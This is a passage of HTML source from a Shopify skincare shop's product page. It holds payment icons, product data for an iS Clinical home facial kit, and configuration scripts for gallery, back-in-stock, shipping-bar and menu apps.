                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 5546706469019,
            shopName: "shopsolar.myshopify.com",
            productTitle: "iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)",
            availableVariant: {"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "lacinilC Si_dnarB"
                    ,
                
                    "steS tfiG noitidE detimiL_yrogetaC"
                    ,
                
                    "stiK nikS_yrogetaC"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:5546706469019,
        p5:[386383577327,602277577034,224153796763,388316463343,238562279579,643439722826,79606841434],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
